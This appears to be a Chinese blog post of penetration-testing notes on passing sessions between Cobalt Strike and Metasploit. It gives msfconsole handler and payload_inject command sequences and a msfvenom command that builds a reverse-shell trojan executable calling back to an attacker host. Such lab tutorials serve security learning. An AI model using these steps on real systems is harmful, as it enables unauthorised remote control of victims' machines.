Cobalt Strike 之:会话管理

郑重声明:

本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。

Cobalt Strike 之:会话管理



1 增加 CS 会话

-



添加新侦听器

-





在获得的 session 会话中选择"新建会话(spawn)":选择新添加的侦听器

-

-



获取到新的会话

2 利用 CS 会话生成 MSF 会话

-

添加新外部侦听器

-



配置 MSF 如下

msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(multi/handler) > set lhost 192.168.0.2 lhost => 192.168.0.2 msf6 exploit(multi/handler) > set lport 480 lport => 480 msf6 exploit(multi/handler) > run -



在获得的 session 会话中选择"新建会话(spawn)":选择新添加的外部侦听器

-

获取到 meterpreter 会话

3 利用 msfvenom 生成的文件生成 MSF 会话

-



添加新侦听器

-

MSF 生成与 CS 建立会话的木马

sudo msfvenom -p windows/meterpreter/reverse_http LHOST=192.168.0.2 LPORT=580 -f exe > /var/www/html/shell1.exe -

在目标主机上运行 MSF 所生成的木马文件,获得 CS 会话



4 利用 MSF 会话生成 CS 会话

-

添加新侦听器

-



配置 MSF 如下

msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/payload_inject) > set session 3 session => 3 msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http payload => windows/meterpreter/reverse_http msf6 exploit(windows/local/payload_inject) > set lhost 192.168.0.2 lhost => 192.168.0.2 msf6 exploit(windows/local/payload_inject) > set lport 680 lport => 680 msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true disablepayloadhandler => true # 将DisablePayLoadHandler设置为true。不使用 metasploit 来处理负载连接。

-



运行 payload 将 MSF 会话传递给 CS

分类:

Metasploit

标签:

Cobalt Strike

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义